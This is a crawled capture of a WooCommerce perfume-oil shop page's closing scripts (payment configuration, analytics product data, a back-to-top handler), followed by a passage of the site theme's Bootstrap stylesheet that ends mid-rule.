ZDhkOGYyMDM4YmU0Y2QwMjUwODg3YTdjOWE0ZTUxNWVjYTRkZGZhYTlhOGNkYg%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.1.1" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":607,"name":"Barack Obama (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"607"}}},"products":[{"id":554,"name":"Aqua Di Gio (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"554"}}},{"id":543,"name":"Polo Red (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"543"}}},{"id":551,"name":"212 Pop (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"551"}}},{"id":531,"name":"Joop (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"531"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>


   
<script>
	jQuery(function($){
		var scrollTrigger = 5, // px
        offset_opacity = 800, // px
        backToTop = function () {
            var scrollTop = $(window).scrollTop();

            if (scrollTop > scrollTrigger) {
                $('#back-to-top').addClass('show');
            } else {
                $('#back-to-top').removeClass('show');
            }

            if (scrollTop > offset_opacity) {
                $('#back-to-top').addClass('fade-out');
            } else {
                $('#back-to-top').removeClass('fade-out');
            }
        };

        //backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });

        $('#back-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });

	});
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-23 09:44:09 -->

--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/bootstrap.css
body_size: 33055
content:
/*@import url('//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css');
@import url('http://fonts.googleapis.com/css?family=Roboto:400,100,300,500,700');
@import url('http://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700,100');*/
/*
  IMPORTANT IMPORTS DONT' DELETE
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html
{
    font-family: sans-serif;

        -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body
{
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary
{
    display: block;
}
audio,
canvas,
progress,
video
{
    display: inline-block;

    vertical-align: baseline;
}
audio:not([controls])
{
    display: none;

    height: 0;
}
[hidden],
template
{
    display: none;
}
a
{
    background: transparent;
}
a:active,
a:hover
{
    outline: 0;
}
abbr[title]
{
    border-bottom: 1px dotted;
}
b,
strong
{
    font-weight: bold;
}
dfn
{
    font-style: italic;
}
h1
{
    font-size: 2em;

    margin: .67em 0;
}
mark
{
    color: #000;
    background: #ff0;
}
small
{
    font-size: 80%;
}
sub,
sup
{
    font-size: 75%;
    line-height: 0;

    position: relative;

    vertical-align: baseline;
}
sup
{
    top: -.5em;
}
sub
{
    bottom: -.25em;
}
img
{
    border: 0;
}
svg:not(:root)
{
    overflow: hidden;
}
figure
{
    margin: 1em 40px;
}
hr
{
    -moz-box-sizing: content-box;
         box-sizing: content-box;
    height: 0;
}
pre
{
    overflow: auto;
}
code,
kbd,
pre,
samp
{
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea
{
    font: inherit;

    margin: 0;

    color: inherit;
}
button
{
    overflow: visible;
}
button,
select
{
    text-transform: none;
}
button,
html input[type='button'],
input[type='reset'],
input[type='submit']
{
    cursor: pointer;

    -webkit-appearance: button;
}
button[disabled],
html input[disabled]
{
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner
{
    padding: 0;

    border: 0;
}
input
{
    line-height: normal;
}
input[type='checkbox'],
input[type='radio']
{
    box-sizing: border-box;
    padding: 0;
}
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button
{
    height: auto;
}
input[type='search']
{
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;

    -webkit-appearance: textfield;
}
input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration
{
    -webkit-appearance: none;
}
fieldset
{
    margin: 0 2px;
    padding: .35em .625em .75em;

    border: 1px solid #c0c0c0;
}
legend
{
    padding: 0;

    border: 0;
}
textarea
{
    overflow: auto;
}
optgroup
{
    font-weight: bold;
}
table
{
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th
{
    padding: 0;
}
@media print
{
    *
    {
        color: #000 !important;
        background: transparent !important;
        box-shadow: none !important;
        text-shadow: none !important;
    }
    a,
    a:visited
    {
        text-decoration: underline;
    }
    a[href]:after
    {
        content: ' (' attr(href) ')';
    }
    abbr[title]:after
    {
        content: ' (' attr(title) ')';
    }
    a[href^='javascript:']:after,
    a[href^='#']:after
    {
        content: '';
    }
    pre,
    blockquote
    {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead
    {
        display: table-header-group;
    }
    tr,
    img
    {
        page-break-inside: avoid;
    }
    img
    {
        max-width: 100% !important;
    }
    p,
    h2,
    h3
    {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3
    {
        page-break-after: avoid;
    }
    select
    {
        background: #fff !important;
    }
    .navbar
    {
        display: none;
    }
    .table td,
    .table th
    {
        background-color: #fff !important;
    }
    .btn > .caret,
    .dropup > .btn > .caret
    {
        border-top-color: #000 !important;
    }
    .label
    {
        border: 1px solid #000;
    }
    .table
    {
        border-collapse: collapse !important;
    }
    .table-bordered th,
    .table-bordered td
    {
        border: 1px solid #ddd !important;
    }
}
@font-face
{
    font-family: 'Glyphicons Halflings';

    src: url('../fonts/glyphicons-halflings-regular.eot');
    src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon
{
    font-family: 'Glyphicons Halflings';
    font-weight: normal;
    font-style: normal;
    line-height: 1;

    position: relative;
    top: 1px;

    display: inline-block;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before
{
    content: '\2a';
}
.glyphicon-plus:before
{
    content: '\2b';
}
.glyphicon-euro:before
{
    content: '\20ac';
}
.glyphicon-minus:before
{
    content: '\2212';
}
.glyphicon-cloud:before
{
    content: '\2601';
}
.glyphicon-envelope:before
{
    content: '\2709';
}
.glyphicon-pencil:before
{
    content: '\270f';
}
.glyphicon-glass:before
{
    content: '\e001';
}
.glyphicon-music:before
{
    content: '\e002';
}
.glyphicon-search:before
{
    content: '\e003';
}
.glyphicon-heart:before
{
    content: '\e005';
}
.glyphicon-star:before
{
    content: '\e006';
}
.glyphicon-star-empty:before
{
    content: '\e007';
}
.glyphicon-user:before
{
    content: '\e008';
}
.glyphicon-film:before
{
    content: '\e009';
}
.glyphicon-th-large:before
{
    content: '\e010';
}
.glyphicon-th:before
{
    content: '\e011';
}
.glyphicon-th-list:before
{
    content: '\e012';
}
.glyphicon-ok:before
{
    content: '\e013';
}
.glyphicon-remove:before
{
    content: '\e014';
}
.glyphicon-zoom-in:before
{
    content: '\e015';
}
.glyphicon-zoom-out:before
{
    content: '\e016';
}
.glyphicon-off:before
{
    content: '\e017';
}
.glyphicon-signal:before
{
    content: '\e018';
}
.glyphicon-cog:before
{
    content: '\e019';
}
.glyphicon-trash:before
{
    content: '\e020';
}
.glyphicon-home:before
{
    content: '\e021';
}
.glyphicon-file:before
{
    content: '\e022';
}
.glyphicon-time:before
{
    content: '\e023';
}
.glyphicon-road:before
{
    content: '\e024';
}
.glyphicon-download-alt:before
{
    content: '\e025';
}
.glyphicon-download:before
{
    content: '\e026';
}
.glyphicon-upload:before
{
    content: '\e027';
}
.glyphicon-inbox:before
{
    content: '\e028';
}
.glyphicon-play-circle:before
{
    content: '\e029';
}
.glyphicon-repeat:before
{
    content: '\e030';
}
.glyphicon-refresh:before
{
    content: '\e031';
}
.glyphicon-list-alt:before
{
    content: '\e032';
}
.glyphicon-lock:before
{
    content: '\e033';
}
.glyphicon-flag:before
{
    content: '\e034';
}
.glyphicon-headphones:before
{
    content: '\e035';
}
.glyphicon-volume-off:before
{
    content: '\e036';
}
.glyphicon-volume-down:before
{
    content: '\e037';
}
.glyphicon-volume-up:before
{
    content: '\e038';
}
.glyphicon-qrcode:before
{
    content: '\e039';
}
.glyphicon-barcode:before
{
    content: '\e040';
}
.glyphicon-tag:before
{
    content: '\e041';
}
.glyphicon-tags:before
{
    content: '\e042';
}
.glyphicon-book:before
{
    content: '\e043';
}
.glyphicon-bookmark:before
{
    content: '\e044';
}
.glyphicon-print:before
{
    content: '\e045';
}
.glyphicon-camera:before
{
    content: '\e046';
}
.glyphicon-font:before
{
    content: '\e047';
}
.glyphicon-bold:before
{
    content: '\e048';
}
.glyphicon-italic:before
{
    content: '\e049';
}
.glyphicon-text-height:before
{
    content: '\e050';
}
.glyphicon-text-width:before
{
    content: '\e051';
}
.glyphicon-align-left:before
{
    content: '\e052';
}
.glyphicon-align-center:before
{
    content: '\e053';
}
.glyphicon-align-right:before
{
    content: '\e054';
}
.glyphicon-align-justify:before
{
    content: '\e055';
}
.glyphicon-list:before
{
    content: '\e056';
}
.glyphicon-indent-left:before
{
    content: '\e057';
}
.glyphicon-indent-right:before
{
    content: '\e058';
}
.glyphicon-facetime-video:before
{
    content: '\e059';
}
.glyphicon-picture:before
{
    content: '\e060';
}
.glyphicon-map-marker:before
{
    content: '\e062';
}
.glyphicon-adjust:before
{
    content: '\e063';
}
.glyphicon-tint:before
{
    content: '\e064';
}
.glyphicon-edit:before
{
    content: '\e065';
}
.glyphicon-share:before
{
    content: '\e066';
}
.glyphicon-check:before
{
    content: '\e067';
}
.glyphicon-move:before
{
    content: '\e068';
}
.glyphicon-step-backward:before
{
    content: '\e069';
}
.glyphicon-fast-backward:before
{
    content: '\e070';
}
.glyphicon-backward:before
{
    content: '\e071';
}
.glyphicon-play:before
{
    content: '\e072';
}
.glyphicon-pause:before
{
    content: '\e073';
}
.glyphicon-stop:before
{
    content: '\e074';
}
.glyphicon-forward:before
{
    content: '\e075';
}
.glyphicon-fast-forward:before
{
    content: '\e076';
}
.glyphicon-step-forward:before
{
    content: '\e077';
}
.glyphicon-eject:before
{
    content: '\e078';
}
.glyphicon-chevron-left:before
{
    content: '\e079';
}
.glyphicon-chevron-right:before
{
    content: '\e080';
}
.glyphicon-plus-sign:before
{
    content: '\e081';
}
.glyphicon-minus-sign:before
{
    content: '\e082';
}
.glyphicon-remove-sign:before
{
    content: '\e083';
}
.glyphicon-ok-sign:before
{
    content: '\e084';
}
.glyphicon-question-sign:before
{
    content: '\e085';
}
.glyphicon-info-sign:before
{
    content: '\e086';
}
.glyphicon-screenshot:before
{
    content: '\e087';
}
.glyphicon-remove-circle:before
{
    content: '\e088';
}
.glyphicon-ok-circle:before
{
    content: '\e089';
}
.glyphicon-ban-circle:before
{
    content: '\e090';
}
.glyphicon-arrow-left:before
{
    content: '\e091';
}
.glyphicon-arrow-right:before
{
    content: '\e092';
}
.glyphicon-arrow-up:before
{
    content: '\e093';
}
.glyphicon-arrow-down:before
{
    content: '\e094';
}
.glyphicon-share-alt:before
{
    content: '\e095';
}
.glyphicon-resize-full:before
{
    content: '\e096';
}
.glyphicon-resize-small:before
{
    content: '\e097';
}
.glyphicon-exclamation-sign:before
{
    content: '\e101';
}
.glyphicon-gift:before
{
    content: '\e102';
}
.glyphicon-leaf:before
{
    content: '\e103';
}
.glyphicon-fire:before
{
    content: '\e104';
}
.glyphicon-eye-open:before
{
    content: '\e105';
}
.glyphicon-eye-close:before
{
    content: '\e106';
}
.glyphicon-warning-sign:before
{
    content: '\e107';
}
.glyphicon-plane:before
{
    content: '\e108';
}
.glyphicon-calendar:before
{
    content: '\e109';
}
.glyphicon-random:before
{
    content: '\e110';
}
.glyphicon-comment:before
{
    content: '\e111';
}
.glyphicon-magnet:before
{
    content: '\e112';
}
.glyphicon-chevron-up:before
{
    content: '\e113';
}
.glyphicon-chevron-down:before
{
    content: '\e114';
}
.glyphicon-retweet:before
{
    content: '\e115';
}
.glyphicon-shopping-cart:before
{
    content: '\e116';
}
.glyphicon-folder-close:before
{
    content: '\e117';
}
.glyphicon-folder-open:before
{
    content: '\e118';
}
.glyphicon-resize-vertical:before
{
    content: '\e119';
}
.glyphicon-resize-horizontal:before
{
    content: '\e120';
}
.glyphicon-hdd:before
{
    content: '\e121';
}
.glyphicon-bullhorn:before
{
    content: '\e122';
}
.glyphicon-bell:before
{
    content: '\e123';
}
.glyphicon-certificate:before
{
    content: '\e124';
}
.glyphicon-thumbs-up:before
{
    content: '\e125';
}
.glyphicon-thumbs-down:before
{
    content: '\e126';
}
.glyphicon-hand-right:before
{
    content: '\e127';
}
.glyphicon-hand-left:before
{
    content: '\e128';
}
.glyphicon-hand-up:before
{
    content: '\e129';
}
.glyphicon-hand-down:before
{
    content: '\e130';
}
.glyphicon-circle-arrow-right:before
{
    content: '\e131';
}
.glyphicon-circle-arrow-left:before
{
    content: '\e132';
}
.glyphicon-circle-arrow-up:before
{
    content: '\e133';
}
.glyphicon-circle-arrow-down:before
{
    content: '\e134';
}
.glyphicon-globe:before
{
    content: '\e135';
}
.glyphicon-wrench:before
{
    content: '\e136';
}
.glyphicon-tasks:before
{
    content: '\e137';
}
.glyphicon-filter:before
{
    content: '\e138';
}
.glyphicon-briefcase:before
{
    content: '\e139';
}
.glyphicon-fullscreen:before
{
    content: '\e140';
}
.glyphicon-dashboard:before
{
    content: '\e141';
}
.glyphicon-paperclip:before
{
    content: '\e142';
}
.glyphicon-heart-empty:before
{
    content: '\e143';
}
.glyphicon-link:before
{
    content: '\e144';
}
.glyphicon-phone:before
{
    content: '\e145';
}
.glyphicon-pushpin:before
{
    content: '\e146';
}
.glyphicon-usd:before
{
    content: '\e148';
}
.glyphicon-gbp:before
{
    content: '\e149';
}
.glyphicon-sort:before
{
    content: '\e150';
}
.glyphicon-sort-by-alphabet:before
{
    content: '\e151';
}
.glyphicon-sort-by-alphabet-alt:before
{
    content: '\e152';
}
.glyphicon-sort-by-order:before
{
    content: '\e153';
}
.glyphicon-sort-by-order-alt:before
{
    content: '\e154';
}
.glyphicon-sort-by-attributes:before
{
    content: '\e155';
}
.glyphicon-sort-by-attributes-alt:before
{
    content: '\e156';
}
.glyphicon-unchecked:before
{
    content: '\e157';
}
.glyphicon-expand:before
{
    content: '\e158';
}
.glyphicon-collapse-down:before
{
    content: '\e159';
}
.glyphicon-collapse-up:before
{
    content: '\e160';
}
.glyphicon-log-in:before
{
    content: '\e161';
}
.glyphicon-flash:before
{
    content: '\e162';
}
.glyphicon-log-out:before
{
    content: '\e163';
}
.glyphicon-new-window:before
{
    content: '\e164';
}
.glyphicon-record:before
{
    content: '\e165';
}
.glyphicon-save:before
{
    content: '\e166';
}
.glyphicon-open:before
{
    content: '\e167';
}
.glyphicon-saved:before
{
    content: '\e168';
}
.glyphicon-import:before
{
    content: '\e169';
}
.glyphicon-export:before
{
    content: '\e170';
}
.glyphicon-send:before
{
    content: '\e171';
}
.glyphicon-floppy-disk:before
{
    content: '\e172';
}
.glyphicon-floppy-saved:before
{
    content: '\e173';
}
.glyphicon-floppy-remove:before
{
    content: '\e174';
}
.glyphicon-floppy-save:before
{
    content: '\e175';
}
.glyphicon-floppy-open:before
{
    content: '\e176';
}
.glyphicon-credit-card:before
{
    content: '\e177';
}
.glyphicon-transfer:before
{
    content: '\e178';
}
.glyphicon-cutlery:before
{
    content: '\e179';
}
.glyphicon-header:before
{
    content: '\e180';
}
.glyphicon-compressed:before
{
    content: '\e181';
}
.glyphicon-earphone:before
{
    content: '\e182';
}
.glyphicon-phone-alt:before
{
    content: '\e183';
}
.glyphicon-tower:before
{
    content: '\e184';
}
.glyphicon-stats:before
{
    content: '\e185';
}
.glyphicon-sd-video:before
{
    content: '\e186';
}
.glyphicon-hd-video:before
{
    content: '\e187';
}
.glyphicon-subtitles:before
{
    content: '\e188';
}
.glyphicon-sound-stereo:before
{
    content: '\e189';
}
.glyphicon-sound-dolby:before
{
    content: '\e190';
}
.glyphicon-sound-5-1:before
{
    content: '\e191';
}
.glyphicon-sound-6-1:before
{
    content: '\e192';
}
.glyphicon-sound-7-1:before
{
    content: '\e193';
}
.glyphicon-copyright-mark:before
{
    content: '\e194';
}
.glyphicon-registration-mark:before
{
    content: '\e195';
}
.glyphicon-cloud-download:before
{
    content: '\e197';
}
.glyphicon-cloud-upload:before
{
    content: '\e198';
}
.glyphicon-tree-conifer:before
{
    content: '\e199';
}
.glyphicon-tree-deciduous:before
{
    content: '\e200';
}
*
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
*:before,
*:after
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
html
{
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body
{
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;

    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea
{
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a
{
    text-decoration: none;

    color: #91c672;
}
a:hover,
a:focus
{
    text-decoration: underline;

    color: #69a844;
}
a:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
figure
{
    margin: 0;
}
img
{
    vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img
{
    display: block;

    width: 100% \9;
    max-width: 100%;
    height: auto;
}
.img-rounded
{
    border-radius: 6px;
}
.img-thumbnail
{
    line-height: 1.42857143;

    display: inline-block;

    width: 100% \9;
    max-width: 100%;
    height: auto;
    padding: 4px;

    -webkit-transition: all .2s ease-in-out;
         -o-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out;

    border: 1px solid #ddd;
    border-radius: 4px;
    background-color: #fff;
}
.img-circle
{
    border-radius: 50%;
}
hr
{
    margin-top: 20px;
    margin-bottom: 20px;

    border: 0;
    border-top: 1px solid #eee;
}
.sr-only
{
    position: absolute;

    overflow: hidden;
    clip: rect(0, 0, 0, 0);

    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;

    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus
{
    position: static;

    overflow: visible;
    clip: auto;

    width: auto;
    height: auto;
    margin: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6
{
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;

    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small
{
    font-weight: normal;
    line-height: 1;

    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3
{
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small
{
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6
{
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small
{
    font-size: 75%;
}
h1,
.h1
{
    font-size: 36px;
}
h2,
.h2
{
    font-size: 30px;
}
h3,
.h3
{
    font-size: 24px;
}
h4,
.h4
{
    font-size: 18px;
}
h5,
.h5
{
    font-size: 14px;
}
h6,
.h6
{
    font-size: 12px;
}
p
{
    margin: 0 0 10px;
}
.lead
{
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;

    margin-bottom: 20px;
}
@media (min-width: 768px)
{
    .lead
    {
        font-size: 21px;
    }
}
small,
.small
{
    font-size: 85%;
}
cite
{
    font-style: normal;
}
mark,
.mark
{
    padding: .2em;

    background-color: #fcf8e3;
}
.text-left
{
    text-align: left;
}
.text-right
{
    text-align: right;
}
.text-center
{
    text-align: center;
}
.text-justify
{
    text-align: justify;
}
.text-nowrap
{
    white-space: nowrap;
}
.text-lowercase
{
    text-transform: lowercase;
}
.text-uppercase
{
    text-transform: uppercase;
}
.text-capitalize
{
    text-transform: capitalize;
}
.text-muted
{
    color: #777;
}
.text-primary
{
    color: #91c672;
}
a.text-primary:hover
{
    color: #75b74e;
}
.text-success
{
    color: #3c763d;
}
a.text-success:hover
{
    color: #2b542c;
}
.text-info
{
    color: #31708f;
}
a.text-info:hover
{
    color: #245269;
}
.text-warning
{
    color: #8a6d3b;
}
a.text-warning:hover
{
    color: #66512c;
}
.text-danger
{
    color: #a94442;
}
a.text-danger:hover
{
    color: #843534;
}
.bg-primary
{
    color: #fff;
    background-color: #91c672;
}
a.bg-primary:hover
{
    background-color: #75b74e;
}
.bg-success
{
    background-color: #dff0d8;
}
a.bg-success:hover
{
    background-color: #c1e2b3;
}
.bg-info
{
    background-color: #d9edf7;
}
a.bg-info:hover
{
    background-color: #afd9ee;
}
.bg-warning
{
    background-color: #fcf8e3;
}
a.bg-warning:hover
{
    background-color: #f7ecb5;
}
.bg-danger
{
    background-color: #f2dede;
}
a.bg-danger:hover
{
    background-color: #e4b9b9;
}
.page-header
{
    margin: 40px 0 20px;
    padding-bottom: 9px;

    border-bottom: 1px solid #eee;
}
ul,
ol
{
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol
{
    margin-bottom: 0;
}
.list-unstyled
{
    padding-left: 0;

    list-style: none;
}
.list-inline
{
    margin-left: -5px;
    padding-left: 0;

    list-style: none;
}
.list-inline > li
{
    display: inline-block;

    padding-right: 5px;
    padding-left: 5px;
}
dl
{
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd
{
    line-height: 1.42857143;
}
dt
{
    font-weight: bold;
}
dd
{
    margin-left: 0;
}
@media (min-width: 768px)
{
    .dl-horizontal dt
    {
        float: left;
        clear: left;
        overflow: hidden;

        width: 160px;

        text-align: right;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .dl-horizontal dd
    {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title]
{
    cursor: help;

    border-bottom: 1px dotted #777;
}
.initialism
{
    font-size: 90%;

    text-transform: uppercase;
}
blockquote
{
    font-size: 17.5px;

    margin: 0 0 20px;
    padding: 10px 20px;

    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child
{
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small
{
    font-size: 80%;
    line-height: 1.42857143;

    display: block;

    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before
{
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right
{
    padding-right: 15px;
    padding-left: 0;

    text-align: right;

    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before
{
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after
{
    content: '\00A0 \2014';
}
blockquote:before,
blockquote:after
{
    content: '';
}
address
{
    font-style: normal;
    line-height: 1.42857143;

    margin-bottom: 20px;
}
code,
kbd,
pre,
samp
{
    font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code
{
    font-size: 90%;

    padding: 2px 4px;

    color: #c7254e;
    border-radius: 4px;
    background-color: #f9f2f4;
}
kbd
{
    font-size: 90%;

    padding: 2px 4px;

    color: #fff;
    border-radius: 3px;
    background-color: #333;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd
{
    font-size: 100%;

    padding: 0;

    box-shadow: none;
}
pre
{
    font-size: 13px;
    line-height: 1.42857143;

    display: block;

    margin: 0 0 10px;
    padding: 9.5px;

    word-wrap: break-word;
    word-break: break-all;

    color: #333;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #f5f5f5;
}
pre code
{
    font-size: inherit;

    padding: 0;

    white-space: pre-wrap;

    color: inherit;
    border-radius: 0;
    background-color: transparent;
}
.pre-scrollable
{
    overflow-y: scroll;

    max-height: 340px;
}
.container
{
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}
@media (min-width: 768px)
{
    .container
    {
        width: 750px;
    }
}
@media (min-width: 992px)
{
    .container
    {
        width: 970px;
    }
}
@media (min-width: 1200px)
{
    .container
    {
        width: 1170px;
    }
}
.container-fluid
{
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}
.row
{
    margin-right: -15px;
